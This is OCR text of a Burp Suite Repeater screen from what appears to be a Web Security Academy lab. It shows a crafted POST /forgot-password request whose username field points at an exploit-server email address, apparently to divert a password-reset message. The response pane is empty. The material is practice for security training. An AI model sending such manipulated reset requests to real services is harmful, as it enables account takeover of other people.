 1 ×
2 ×
+
Send
Cancel
<
>
Target: https://0a7a003c04a8513e84024f1700b70057.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a7a003c04a8513e84024f1700b70057.web-security-academy.net
3 Cookie: phpsessionid=WgN8nV0YUhvpqihCOCEjwWBFOPi5wtOf
4 Content-Length: 115
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a7a003c04a8513e84024f1700b70057.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a7a003c04a8513e84024f1700b70057.web-security-academy.net
forgot-password
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=t5oMHSkjo3YcvS8kFRmFyJUrBbfbIB1T&username=
wiener%40exploit-0aad005e0493514d848f4e6f010d004a.exploit-server.n
et
?
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
?
Search
0 highlights
Create new group
Group name:
Group1
Add tabs to group:
1
2
Cancel
Create
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 22
Ready